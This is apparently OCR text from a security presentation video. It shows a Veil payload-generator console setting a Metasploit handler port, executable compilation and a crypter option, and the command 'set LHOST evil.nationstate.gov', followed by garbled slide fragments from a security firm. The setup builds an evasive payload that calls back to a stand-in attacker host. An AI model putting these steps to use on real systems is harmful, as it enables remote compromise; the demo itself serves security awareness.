 Name
Current Value
----
-------------
-----------
LHOST
IP of the metasploit handler
LPORT
8081
Port of the metasploit handler
compile_to_exe
Y
Compile to an executable
use_arya
N
Use the Arya crypter
Available commands:
set
set a specific option value
info
show information about the payload
generate
generate payload
back
go to the main menu
exit
exit Veil
[>] Please enter a command: set LHOST evil.nationstate.gov
[>] Please enter a command:
Madison
Gurkha
Your Security is Our Business
EILIGINGSONDERZOEKEN
TANCY
NG
WARENESS
TEN
BY DESIGN
STRAININGEN
-gurkha.com
REEHORST